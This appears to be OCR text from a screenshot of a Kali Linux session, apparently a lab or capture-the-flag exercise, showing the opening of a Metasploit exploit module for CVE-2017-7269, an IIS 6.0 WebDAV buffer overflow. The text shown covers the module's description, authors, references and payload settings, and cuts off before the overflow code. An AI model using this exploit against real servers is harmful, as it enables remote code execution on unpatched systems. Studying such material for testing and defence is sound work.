 primeradsecglobal
File Machine View Input Help
1 2 3 4 2
Session Actions Edit View Help
kali@kali: ~/grandpa kali@kali: ~/grandpa
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => ' Microsoft IIS WebDav ScStoragePathFromUrl Overflow',
'Description' => %q{
Buffer overflow in the ScStoragePathFromUrl function
in the WebDAV service in Internet Information Services (IIS) 6.0
in Microsoft Windows Server 2003 R2 allows remote attackers to
execute arbitrary code via a long header beginning with
"If: <http://" in a PROPFIND request, as exploited in the
wild in July or August 2016.
Original exploit by Zhiniang Peng and Chen Wu.
},
'Author' =>
[
'Zhiniang Peng', # Original author
'Chen Wu', # Original author
'Dominic Chell <dominic@mdsec.co.uk>', # metasploit module
'firefart', # metasploit module
'zcgonvh <zcgonvh@qq.com>', # metasploit module
'Rich Whitcroft' # metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2017-7269' ],
[ 'BID', '97127' ],
[ 'URL', 'https://github.com/edwardz246003/IIS_exploit' ],
[ 'URL', 'https://0patch.blogspot.com/2017/03/0patching-immortal-cve-2017-7269.html' ]
],
'Privileged' => false,
'Payload' =>
{
'Space' => 2000,
'BadChars' => "\x00",
'EncoderType' => Msf::Encoder::Type::AlphanumUnicodeMixed,
'DisableNops' => 'True',
'EncoderOptions' =>
{
/usr/share/exploitdb/exploits/windows/remote/41992.rb